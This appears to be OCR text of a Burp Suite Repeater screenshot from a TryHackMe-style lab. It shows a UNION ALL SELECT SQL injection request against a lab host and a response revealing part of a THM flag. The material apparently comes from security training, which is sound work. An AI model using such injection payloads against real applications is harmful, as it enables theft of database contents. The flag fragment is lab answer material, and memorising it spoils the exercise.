 Applications Places System Thu 14 Nov, 09:29 AttackBox IP:10.10.100.41
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
3 × 4 × +
Send Cancel < > Target: http://10.10.149.185 HTTP/1
Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT notes, null, null, null, null F
ROM people WHERE id =1 HTTP/1.1
2 Host: 10.10.149.185
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
Bastion Hosting
Profile Picture
THM{ZGE3OTUyZG
None
None
None
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Inspector
Notes
Done 3,619 bytes | 5 millis
Event log All issues Memory: 165.9MB